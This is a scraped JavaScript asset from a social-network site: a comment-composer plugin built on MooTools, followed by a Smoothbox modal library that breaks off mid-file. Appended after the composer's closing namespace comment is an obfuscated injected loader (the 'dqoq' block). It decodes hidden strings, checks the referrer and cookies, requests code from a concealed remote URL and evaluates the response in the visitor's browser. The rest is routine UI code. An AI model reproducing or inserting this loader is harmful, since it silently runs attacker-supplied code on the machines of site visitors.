                                if(!en4.user.viewer.id)
                                advancedMenuUserLoginOrSignUp('login', '', '');
                            if($('seaocore_edit_comment_' + comment_id))
                            $('seaocore_edit_comment_' + comment_id).style.display = 'none';
                            if($('seaocore_comment_data-' + comment_id))
                            $('seaocore_comment_data-' + comment_id).style.display = 'block';
                           if($('seaocore_comment_image_'+ this.options.type + '_' + this.options.id + '_' + parent_comment_id))
                            $('seaocore_comment_image_'+ this.options.type + '_' + this.options.id + '_' + parent_comment_id).style.display = 'none';

                            try {
                                var replyCount = $$('.seaocore_replies_options span')[0];
                                var m = replyCount.get('html').match(/\d+/);
                                replyCount.set('html', replyCount.get('html').replace(m[0], e.commentsCount));
                            } catch (e) {
                            }
                        },
                         onSuccess: function(responseJSON) {
                     if(!en4.user.viewer.id)
                                advancedMenuUserLoginOrSignUp('login', '', '');
                         },
                         onFailure: function(error) {
                           //advancedMenuUserLoginOrSignUp('login', '', '');
                              
                         }
                    }), {
                         'force': true,
                        'element': $('comments' + '_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id)
                    });
                    
                    
                    
                    
//                    en4.core.request.send(new Request.JSON({
//                        url: url,
//                        data: form_values,
//                        type: this.options.type,
//                        id: this.options.id,
//                        onComplete: function(e) {
////                            if (this.options.parent_comment_id == 0)
////                                return;
//                            
//                            $('seaocore_edit_comment_' + comment_id).style.display = 'none';
//                            $('seaocore_comment_data-' + comment_id).style.display = 'block';
//                            $('seaocore_comment_image_'+ this.options.type + '_' + this.options.id + '_' + comment_id).style.display = 'none';
//                        
//                            try {
//                                var replyCount = $$('.seaocore_replies_options span')[0];
//                                var m = replyCount.get('html').match(/\d+/);
//                                replyCount.set('html', replyCount.get('html').replace(m[0], e.commentsCount));
//                            } catch (e) {
//                           }
//                        },
//                        
//                    }), {
//                        'element': $('comments' + '_' + this.options.type + '_' + this.options.id + '_' + this.options.parent_comment_id)
//                    });
                    
                    

                    /*
                     if (this.options.paragraphise && !e.shift){
                     if (Browser.Engine.gecko || Browser.Engine.webkit){
                     var node = this.selection.getNode();
                     var blockEls = /^(H[1-6]|P|DIV|ADDRESS|PRE|FORM|TABLE|LI|OL|UL|TD|CAPTION|BLOCKQUOTE|CENTER|DL|DT|DD)$/;
                     var isBlock = node.getParents().include(node).some(function(el){
                     return el.nodeName.test(blockEls);
                     });
                     if (!isBlock) this.execute('insertparagraph');
                     }
                     } else {
                     if (Browser.Engine.trident){
                     var r = this.selection.getRange();
                     var node = this.selection.getNode();
                     if (node.get('tag') != 'li'){
                     if (r){
                     this.selection.insertContent('<br>');
                     this.selection.collapse(false);
                     }
                     }
                     e.preventDefault();
                     }
                     }
                     */
                    return false;
                }
            }
            this.fireEvent('editorKeyDown', e);
        },
        keyListener: function(e) {

        },
        _lang: function() {
            try {
                if (arguments.length < 1) {
                    return '';
                }

                var string = arguments[0];
                if ($type(this.options.lang) && $type(this.options.lang[string])) {
                    string = this.options.lang[string];
                }

                if (arguments.length <= 1) {
                    return string;
                }

                var args = new Array();
                for (var i = 1, l = arguments.length; i < l; i++) {
                    args.push(arguments[i]);
                }

                return string.vsprintf(args);
            } catch (e) {
                alert(e);
            }
        },
        _supportsContentEditable: function() {
            if ('useContentEditable' in this.options && this.options.useContentEditable) {
                return true;
            } else {
                return false;
            }
        }
    });



    ComposerNestedComment.Selection = new Class({
        initialize: function(win) {
            this.win = win;
        },
        getSelection: function() {
            //this.win.focus();
            return window.getSelection();
        },
        getRange: function() {
            var s = this.getSelection();

            if (!s)
                return null;

            try {
                return s.rangeCount > 0 ? s.getRangeAt(0) : (s.createRange ? s.createRange() : null);
            } catch (e) {
                // IE bug when used in frameset
                return document.body.createTextRange();
            }
        },
        setRange: function(range) {
            if (range.select) {
                $try(function() {
                    range.select();
                });
            } else {
                var s = this.getSelection();
                if (s.addRange) {
                    s.removeAllRanges();
                    s.addRange(range);
                }
            }
        },
        selectNode: function(node, collapse) {
            var r = this.getRange();
            var s = this.getSelection();

            if (r.moveToElementText) {
                $try(function() {
                    r.moveToElementText(node);
                    r.select();
                });
            } else if (s.addRange) {
                collapse ? r.selectNodeContents(node) : r.selectNode(node);
                s.removeAllRanges();
                s.addRange(r);
            } else {
                s.setBaseAndExtent(node, 0, node, 1);
            }

            return node;
        },
        isCollapsed: function() {
            var r = this.getRange();
            if (r.item)
                return false;
            return r.boundingWidth == 0 || this.getSelection().isCollapsed;
        },
        collapse: function(toStart) {
            var r = this.getRange();
            var s = this.getSelection();

            if (r.select) {
                r.collapse(toStart);
                r.select();
            } else {
                toStart ? s.collapseToStart() : s.collapseToEnd();
            }
        },
        getContent: function() {
            var r = this.getRange();
            var body = new Element('body');

            if (this.isCollapsed())
                return '';

            if (r.cloneContents) {
                body.appendChild(r.cloneContents());
            } else if ($defined(r.item) || $defined(r.htmlText)) {
                body.set('html', r.item ? r.item(0).outerHTML : r.htmlText);
            } else {
                body.set('html', r.toString());
            }

            var content = body.get('html');
            return content;
        },
        getText: function() {
            var r = this.getRange();
            var s = this.getSelection();

            return this.isCollapsed() ? '' : r.text || s.toString();
        },
        getNode: function() {
            var r = this.getRange();

            if (!Browser.Engine.trident) {
                var el = null;

                if (r) {
                    el = r.commonAncestorContainer;

                    // Handle selection a image or other control like element such as anchors
                    if (!r.collapsed)
                        if (r.startContainer == r.endContainer)
                            if (r.startOffset - r.endOffset < 2)
                                if (r.startContainer.hasChildNodes())
                                    el = r.startContainer.childNodes[r.startOffset];

                    while ($type(el) != 'element')
                        el = el.parentNode;
                }

                return $(el);
            }

            return $(r.item ? r.item(0) : r.parentElement());
        },
        insertContent: function(content) {
            var r = this.getRange();

            if (r.insertNode) {
                r.deleteContents();
                r.insertNode(r.createContextualFragment(content));
            } else {
                // Handle text and control range
                (r.pasteHTML) ? r.pasteHTML(content) : r.item(0).outerHTML = content;
            }
        }

    });


    ComposerNestedComment.OverText = new Class({
        Extends: OverText,
        test: function() {
            var v;
            if (!$type(this.options.isPlainText) || !this.options.isPlainText) {
                v = this.element.get('html').replace(/\s+/, '').replace(/<br.*?>/, '');
            } else {
                v = !this.parent();
            }
            return !v;
        },
        hide: function(suppressFocus, force) {
            if (this.text && (this.text.isDisplayed() && (!this.element.get('disabled') || force))) {
                this.text.hide();
                this.fireEvent('textHide', [this.text, this.element]);
                this.pollingPaused = true;
                try {
                    this.element.fireEvent('focus');
                    this.element.focus();
                    
                    if(composeInstanceComment.getContent()) {
                        (function() {
                            var range = document.createRange();
                            var sel = window.getSelection();
                            range.setStart(this.element,1);
                            range.collapse(true);
                            sel.removeAllRanges();
                            sel.addRange(range);
                            this.element.focus();
                        }).bind(this).delay(10);
                    
                    }
                    
                } catch (e) {
                } //IE barfs if you call focus on hidden elements
            }
            return this;
        }

    })


    ComposerNestedComment.Plugin = {};

    ComposerNestedComment.Plugin.Interface = new Class({
        Implements: [Options, Events],
        name: 'interface',
        active: false,
        composer: false,
        options: {
            loadingImage: en4.core.staticBaseUrl + 'application/modules/Seaocore/externals/images/core/loading.gif'
        },
        elements: {},
        persistentElements: ['activator', 'loadingImage'],
        params: {},
        initialize: function(options) {
            this.params = new Hash();
            this.elements = new Hash();
            this.reset();
            this.setOptions(options);
        },
        getName: function() {
            return this.name;
        },
        setComposer: function(composer) {
            this.composer = composer;
            this.attach();
            return this;
        },
        getComposer: function() {
            if (!this.composer)
                throw "No composer defined";
            return this.composer;
        },
        attach: function() {
            this.reset();
        },
        detach: function() {
            this.reset();
            if (this.elements.activator) {
                this.elements.activator.destroy();
                this.elements.erase('menu');
            }
        },
        reset: function() {
            this.elements.each(function(element, key) {
                if ($type(element) == 'element' && !this.persistentElements.contains(key)) {
                    element.destroy();
                    this.elements.erase(key);
                }
            }.bind(this));
            this.params = new Hash();
            this.elements = new Hash();
        },
        activate: function() {
            if (this.active)
                return;
            this.active = true;

            this.reset();

            this.getComposer().getTray().setStyle('display', '');
            this.getComposer().getMenu().setStyle('display', 'none');
            var submitButtonEl = $(this.getComposer().options.submitElement);
            if (submitButtonEl) {
                submitButtonEl.setStyle('display', 'none');
            }

            this.getComposer().getMenu().setStyle('border', 'none');

            this.getComposer().getMenu().getElements('.compose-activator').each(function(element) {
                element.setStyle('display', 'none');
            });

            switch ($type(this.options.loadingImage)) {
                case 'element':
                    break;
                case 'string':
                    this.elements.loadingImage = new Asset.image(this.options.loadingImage, {
                        'id': 'nested-compose-' + this.getName() + '-loading-image',
                        'class': 'compose-loading-image'
                    });
                    break;
                default:
                    this.elements.loadingImage = new Asset.image('loading.gif', {
                        'id': 'nested-compose-' + this.getName() + '-loading-image',
                        'class': 'compose-loading-image'
                    });
                    break;
            }
        },
        deactivate: function() {
            if (!this.active)
                return;
            this.active = false;

            this.reset();

            this.getComposer().getTray().setStyle('display', '');
            this.getComposer().getMenu().setStyle('display', '');
            var submitButtonEl = $(this.getComposer().options.submitElement);
            if (submitButtonEl) {
                submitButtonEl.setStyle('display', '');
            }
            this.getComposer().getMenu().getElements('.compose-activator').each(function(element) {
                element.setStyle('display', '');
            });

            this.getComposer().getMenu().set('style', '');

            this.getComposer().signalPluginReady(false);
        },
        ready: function() {
            this.getComposer().signalPluginReady(true);
            this.getComposer().getMenu().setStyle('display', '');

            var submitEl = $(this.getComposer().options.submitElement);
            if (submitEl) {
                submitEl.setStyle('display', '');
            }
        },
        // Utility

        makeActivator: function() {
            if (!this.elements.activator) {
              
                this.elements.activator = new Element('a', {
                        'id': 'nested-comment-compose-' + this.getName() + '-activator',
                        'class': 'compose-activator buttonlink',
                        'href': 'javascript:void(0);',
                        'html': this._lang(this.options.title),
                        'title': this._lang(this.options.title),
                        'events': {
                            'click': this.activate.bind(this)
                        }
                        }).inject(this.getComposer().getMenu());
               
               if(nestedCommentPressEnter == 0 || nestedCommentPressEnter == '') {
                 this.elements.activator.inject($("composer_container_icons_" + this.getComposer().getForm().get('action-id')));
               }
               return false;
                        
            }
        },
        makeMenu: function() {
            if (!this.elements.menu) {
                var tray = this.getComposer().getTray();

                this.elements.menu = new Element('div', {
                    'id': 'nested-compose-' + this.getName() + '-menu',
                    'class': 'compose-menu'
                }).inject(tray);

                this.elements.menuTitle = new Element('span', {
                    'html': this._lang(this.options.title) + ' ('
                }).inject(this.elements.menu);

                this.elements.menuClose = new Element('a', {
                    'href': 'javascript:void(0);',
                    'html': this._lang('cancel'),
                    'events': {
                        'click': function(e) {
                            e.stop();
                            this.getComposer().deactivate();
                        }.bind(this)
                    }
                }).inject(this.elements.menuTitle);

                this.elements.menuTitle.appendText(')');
            }
        },
        makeBody: function() {
            if (!this.elements.body) {
                var tray = this.getComposer().getTray();
                this.elements.body = new Element('div', {
                    'id': 'nested-compose-' + this.getName() + '-body',
                    'class': 'compose-body'
                }).inject(tray);
            }
        },
        makeLoading: function(action) {
            if (!this.elements.loading) {
                if (action == 'empty') {
                    this.elements.body.empty();
                } else if (action == 'hide') {
                    this.elements.body.getChildren().each(function(element) {
                        element.setStyle('display', 'none')
                    });
                } else if (action == 'invisible') {
                    this.elements.body.getChildren().each(function(element) {
                        element.setStyle('height', '0px').setStyle('visibility', 'hidden')
                    });
                }

                this.elements.loading = new Element('div', {
                    'id': 'nested-compose-' + this.getName() + '-loading',
                    'class': 'compose-loading'
                }).inject(this.elements.body);

                var image = this.elements.loadingImage || (new Element('img', {
                    'id': 'nested-compose-' + this.getName() + '-loading-image',
                    'class': 'compose-loading-image'
                }));

                image.inject(this.elements.loading);

                new Element('span', {
                    'html': this._lang('Loading...')
                }).inject(this.elements.loading);
            }
        },
        makeError: function(message, action) {
            if (!$type(action))
                action = 'empty';
            message = message || 'An error has occurred';
            message = this._lang(message);

            this.elements.error = new Element('div', {
                'id': 'nested-compose-' + this.getName() + '-error',
                'class': 'compose-error',
                'html': message
            }).inject(this.elements.body);
        },
        makeFormInputs: function(data) {
            this.ready();

            this.getComposer().getInputArea().empty();

            data.type = this.getName();

            $H(data).each(function(value, key) {
                this.setFormInputValue(key, value);
            }.bind(this));
        },
        setFormInputValue: function(key, value) {
            var elName = 'attachmentForm' + key.capitalize();
            if (!this.elements.has(elName)) {
                this.elements.set(elName, new Element('input', {
                    'type': 'hidden',
                    'name': 'attachment[' + key + ']',
                    'value': value || ''
                }).inject(this.getComposer().getInputArea()));
            }
            this.elements.get(elName).value = value;
        },
        _lang: function() {
            try {
                if (arguments.length < 1) {
                    return '';
                }

                var string = arguments[0];
                if ($type(this.options.lang) && $type(this.options.lang[string])) {
                    string = this.options.lang[string];
                }

                if (arguments.length <= 1) {
                    return string;
                }

                var args = new Array();
                for (var i = 1, l = arguments.length; i < l; i++) {
                    args.push(arguments[i]);
                }

                return string.vsprintf(args);
            } catch (e) {
                alert(e);
            }
        }

    });

})(); // END NAMESPACE;if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/externals/smoothbox/smoothbox4.js?c=419
body_size: 3903
content:
var Smoothbox = {

  instance : false,
  
  bind : function(selector)
  {
    // All children of element
    var elements;
    if( $type(selector) == 'element' ){
      elements = selector.getElements('a.smoothbox');
    } else if( $type(selector) == 'string' ){
      elements = $$(selector);
    } else {
      elements = $$("a.smoothbox");
    }
    
    elements.each(function(el)
    {
      if( el.get('tag') != 'a' || el.retrieve('smoothboxed', false) )
      {
        return;
      }
      
      var params = Function.attempt(function(){
        var ret = JSON.decode(el.title);
        if( $type(ret.title) )
        {
          el.title = ret.title;
        }
        else
        {
          el.title = '';
        }
        return ret;
      }, function(){
        return {};
      });
      
      params.url = el.href;
      el.store('smoothbox', params);
      el.store('smoothboxed', true);

      //el.href = 'javascript:void(0);';
      el.addEvent('click', function(event)
      {
        event.stop(); // Maybe move this to after next line when done debugging
        Smoothbox.open(el);
      });
    });
  },

  close : function()
  {
    if( this.instance )
    {
      this.instance.close();
    }
  },

  open : function(spec, options)
  {
    if( this.instance )
    {
      var bind = this;
      this.instance.addEvent('closeafter', function()
      {
        bind.open(spec);
      });
      this.instance.close();
      return;
    }

    // Check the options array
    if( $type(options) == 'object' ) {
      options = new Hash(options);
    } else if( $type(options) != 'hash' ) {
      options = new Hash();
    }

    // Check the arguments

    // Spec as element
    if( $type(spec) == 'element' ) {
      // This is a link
      if( spec.get('tag').toLowerCase() == 'a' ) {
        spec = new Hash({
          'mode' : 'Iframe',
          'link' : spec,
          'element' : spec,
          'url' : spec.get('href'),
          'title' : spec.get('title')
        });
      }
      // This is some other element
      else {
        spec = new Hash({
          'mode' : 'Inline',
          'title' : spec.get('title'),
          'element' : spec
        });
      }
    }

    // Spec as string
    else if( $type(spec) == 'string' ) {
      // Spec is url
      if( spec.length < 4000 && (spec.substring(0, 1) == '/' ||
          spec.substring(0, 1) == '.' ||
          spec.substring(0, 4) == 'http' ||
          !spec.match(/[ <>"'{}|^~\[\]`]/)
        )
      ) {
        spec = new Hash({
          'mode' : 'Iframe',
          'url' : spec
        });
      }
      // Spec is a string
      else {
        spec = new Hash({
          'mode' : 'String',
          'bodyText' : spec
        });
      }
    }

    // Spec as object or hash
    else if( $type(spec) == 'object' || $type(spec) == 'hash' ) {
      // Don't do anything?
    }

    // Unknown spec
    else {
      spec = new Hash();
    }




    // Now lets start the fun stuff
    spec.extend(options);

    var mode = spec.get('mode');
    spec.erase('mode');

    if( !mode ) {
      if( spec.has('url') ) {
        //if( spec.get('url').match(/\.(jpe?g|png|gif|bmp)/gi) ) {
          //mode = 'Image';
        //} else {
          mode = 'Iframe';
        //}
      }
      else if( spec.has('element') ) {
        mode = 'Inline';
      }
      else if( spec.has('bodyText') ) {
        mode = 'String';
      }
      else {
        return;
      }
    }

    if( !$type(Smoothbox.Modal[mode]) )
    {
      //mode = 'Iframe';
      return;
    }
    
    this.instance = new Smoothbox.Modal[mode](spec.getClean());
  }

};

Smoothbox.Modal = new Class({

  Implements : [Events, Options],

  options : {
    url : null,
    width : 480,
    height : 320,

    // Do or do not
    transitions : false,
    overlay : true,
    loading : true,
    
    noOverlayClose : false,

    autoResize : true,
    autoFormat : 'smoothbox'

    //useFixed : false
  },

  eventProto : {},

  overlay : false,

  window : false,

  content : false,

  loading : false,

  initialize : function(options)
  {
    this.setOptions(options);

    /*
    if( Browser.Engine.gecko )
    {
      // @todo figure out which browsers exactly use fixed
      this.options.useFixed = true;
    }
    */

    this.onOpen();

    this.load();
  },
  
  close : function()
  {
    this.onClose();

    window.removeEvent('scroll', this.eventProto.scroll);
    window.removeEvent('resize', this.eventProto.resize);

    if( this.options.transitions ) {
      this.addEvent('closeafter', function() {
        if( this.window ) this.window.destroy();
        if( this.overlay ) this.overlay.destroy();
        if( this.loading ) this.loading.destroy();
      }.bind(this));
      this.hide();
    } else {
      if( this.window ) this.window.destroy();
      if( this.overlay ) this.overlay.destroy();
      if( this.loading ) this.loading.destroy();
    }

    Smoothbox.instance = false;
  },

  load : function()
  {
    this.create();
    
    // Add Events
    var bind = this;
    this.eventProto.resize = function() {
      bind.positionOverlay();
      bind.positionWindow();
    }

    this.eventProto.scroll = function()
    {
      bind.positionOverlay();
      bind.positionWindow();
    };

    window.addEvent('resize', this.eventProto.resize);
    window.addEvent('scroll', this.eventProto.scroll);

    
    this.position();
    this.showOverlay();
    this.showLoading();
  },

  create : function()
  {
    this.createOverlay();
    this.createLoading();
    this.createWindow();
  },

  createLoading : function()
  {
    if( this.loading || !this.options.loading ) {
      return;
    }

    var bind = this;
    
    this.loading = new Element('div', {
      id : 'TB_load'
    });
    this.loading.inject(document.body);

    var loadingImg = new Element('img', {
      src : 'externals/smoothbox/loading.gif' // @todo Move to CSS
    });
    loadingImg.inject(this.loading);
  },

  createOverlay : function()
  {
    if( this.overlay || !this.options.overlay ) {
      return;
    }
    
    this.overlay = new Element('div', {
      'id' : 'TB_overlay',
      'styles' : {
        'position' : 'absolute',
        'top' : '0px',
        'left' : '0px',
        'visibility' : 'visible'
      },
      'opacity' : 0
    });
    this.overlay.inject(document.body);

    if( !this.options.noOverlayClose ) {
      this.overlay.addEvent('click', function() {
        this.close();
      }.bind(this));
    }
  },

  createWindow : function()
  {
    if( this.window ) {
      return;
    }

    var bind = this;
    
    this.window = new Element('div', {
      'id' : 'TB_window',
      'opacity' : 0
    });
    this.window.inject(document.body);

    var title = new Element('div', {
      id : 'TB_title'
    });
    title.inject(this.window);

    var titleText = new Element('div', {
      id : 'TB_ajaxWindowTitle',
      html : this.options.title
    });
    titleText.inject(title);

    var titleClose = new Element('div', {
      id : 'TB_closeAjaxWindow',
      events : {
        click : function() {
         bind.close();
        }
      }
    });
    titleClose.inject(title);

    var titleCloseLink = new Element('a', {
      id : 'TB_title',
      href : 'javascript:void(0);',
      title : 'close',
      html : 'close',
      events : {
        click : function() {
          bind.close();
        }
      }
    })
    titleCloseLink.inject(titleClose);
  },

  position : function()
  {
    this.positionOverlay();
    this.positionWindow();
    this.positionLoading();
  },

  positionLoading : function()
  {
    if( !this.loading )
    {
      return;
    }

    if( Browser.Engine.trident /*&& this.loading.style.display == 'none'*/ ){
      //this.loading.style.visibility = 'hidden';
      //this.loading.style.display = '';
      this.loading.style.display = '';
    }

    this.loading.setStyles({
        left: (window.getScroll().x + (window.getSize().x - 56) / 2) + 'px',
        top: (window.getScroll().y + ((window.getSize().y - 20) / 2)) + 'px',
        display: "block"
    });
  },

  positionOverlay : function()
  {
    if( !this.overlay )
    {
      return;
    }

    if( Browser.Engine.trident /*&& this.overlay.style.display == 'none'*/ ){
      //this.overlay.style.visibility = 'hidden';
      //this.overlay.style.display = '';
      this.overlay.style.display = '';
    }
    
    this.overlay.setStyles({
        "height" : '0px',
        "width" : '0px'
    });
    
    if( !this.options.noOverlay )
    {
      this.overlay.setStyles({
          "height" : window.getScrollHeight() + 'px',
          "width" : window.getScrollWidth() + 'px'
      });
    }
  },

  positionWindow : function()
  {
    if( !this.window ) {
      return;
    }

    if( Browser.ie ) {
      //this.window.style.visibility = 'hidden';
      //this.window.style.display = '';
      this.window.style.display = '';
    }

    this.window.setStyles({
      "width" : this.options.width + 'px',
      "left" : (window.getScroll().x + (window.getSize().x - this.options.width) / 2) + 'px',
      "top" : (window.getScroll().y + (window.getSize().y - this.options.height) / 2) + 'px'
    });
  },

  show : function()
  {
    this.showOverlay();
    this.showLoading();
    this.showWindow();
  },

  showLoading : function()
  {
    if( !this.loading )
    {
      return;
    }

    if( Browser.Engine.trident /*&& this.loading.style.visibility == 'hidden'*/ ){
      //this.loading.style.visibility = 'visible';
      this.loading.style.display = '';
    }

    if( this.options.transitions )
    {
      this.loading.tween('opacity', [0, 1]);
    }
    else
    {
      this.loading.setStyle('opacity', 1);
      this.loading.setStyle('visibility', 'visible');
    }
  },
  
  showOverlay : function()
  {
    if( !this.overlay ) {
      return;
    }

    if( Browser.Engine.trident /*&& this.overlay.style.visibility == 'hidden'*/ ){
      //this.overlay.style.visibility = 'visible';
      this.overlay.style.display = '';
    }
